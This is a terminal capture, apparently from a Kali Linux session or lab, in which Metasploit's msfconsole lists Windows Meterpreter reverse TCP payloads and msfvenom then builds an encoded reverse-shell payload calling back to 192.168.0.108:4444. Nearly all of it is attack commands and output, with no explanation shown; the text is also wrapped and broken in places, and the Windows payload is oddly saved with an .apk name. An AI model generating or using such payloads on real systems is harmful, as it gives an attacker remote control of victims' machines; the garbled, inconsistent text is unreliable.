 ~/msf
msfconsole
┌──(spyder㉿kali)-[~]
└─$ msfconsole
. norma
l No Windows Meterpreter (Reflective Injection), Reverse All-Port TCP Stager
16 payload/windows/meterpreter/reverse_tcp
. norma
l No Windows Meterpreter (Reflective Injection), Reverse TCP Stager
17 payload/windows/meterpreter/reverse_tcp_dns
. norma
l No Windows Meterpreter (Reflective Injection), Reverse TCP Stager (DNS)
18 payload/windows/meterpreter/reverse_tcp_rc4_dns
. norma
l No Windows Meterpreter (Reflective Injection), Reverse TCP Stager (RC4 Stag
e Encryption DNS, Metasm)
19 payload/windows/meterpreter/reverse_tcp_rc4
. norma
l No Windows Meterpreter (Reflective Injection), Reverse TCP Stager (RC4 Stag
e Encryption, Metasm)
20 payload/windows/meterpreter/reverse_tcp_uuid
. norma
l No Windows Meterpreter (Reflective Injection), Reverse TCP Stager with UUID
Support
Interact with a module by name or index. For example info 20, use 20 or use payload
/windows/meterpreter/reverse_tcp_uuid
msf6 > use 16
msf6 payload(windows/meterpreter/reverse_tcp) > show options
Module options (payload/windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread
, process, none)
LHOST yes The listen address (an interface may be s
pecified)
LPORT 4444 yes The listen port
View the full module info with the info, or info -d command.
msf6 payload(windows/meterpreter/reverse_tcp) >
~/msf
┌──(spyder㉿kali)-[~/msf]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.0.108 LPORT=4444
-e encoder/x86/shikata_ga_nai -i 5 -o WindowsPayload.apk
I